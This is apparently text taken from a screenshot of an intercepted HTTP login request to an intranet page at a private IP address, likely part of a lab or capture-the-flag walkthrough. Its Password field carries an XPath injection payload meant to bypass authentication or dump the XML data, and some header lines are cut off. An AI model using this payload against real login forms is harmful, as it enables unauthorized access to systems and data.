 1 POST http://172.31.179.1/intranet.php HTTP/1.1
2 Host: 172.31.179.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:68.0
4 Accept: text/html,application/xhtml+xml,applicati
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 43
9 Origin: http://172.31.179.1
10 DNT: 1
11 Connection: close
12 Referer: http://172.31.179.1/intranet.php
13 Upgrade-Insecure-Requests: 1
14
15 Username=invalid&Password=' ] | //node()%00